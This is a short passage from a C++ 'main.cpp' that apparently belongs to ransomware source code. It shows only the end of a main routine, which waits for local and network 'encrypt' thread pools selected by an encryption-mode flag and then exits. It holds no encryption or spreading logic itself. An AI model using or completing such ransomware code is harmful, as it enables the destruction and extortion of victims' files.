 main.cpp
}
if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {
if (hLocalSearch) {
pWaitForSingleObject(hLocalSearch, INFINITE);
}
threadpool::Wait(threadpool::LOCAL_THREADPOOL);
}
if (g_EncryptMode == NETWORK_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {
threadpool::Wait(threadpool::NETWORK_THREADPOOL);
}
return EXIT_SUCCESS;
}